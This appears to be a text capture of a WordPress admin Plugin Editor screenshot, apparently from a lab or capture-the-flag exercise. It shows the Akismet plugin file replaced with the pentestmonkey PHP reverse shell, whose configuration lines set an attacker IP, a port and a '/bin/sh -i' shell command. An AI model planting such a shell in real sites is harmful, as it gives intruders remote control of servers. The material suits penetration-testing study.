 Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
WP Hardening
Collapse menu
Help
WordPress 5.7.2 is available! Please update now.
Edit Plugins
Editing akismet/akismet.php (inactive)
Select plugin to edit: Akismet Anti-Spa Select
Selected file content:
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.41.223';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
Plugin Files
akismet.php
LICENSE.txt
class.akismet-widget.php
class.akismet-cli.php
readme.txt
changelog.txt
class.akismet-admin.php
views
class.akismet-rest-api.php
index.php
class.akismet.php
_inc
wrapper.php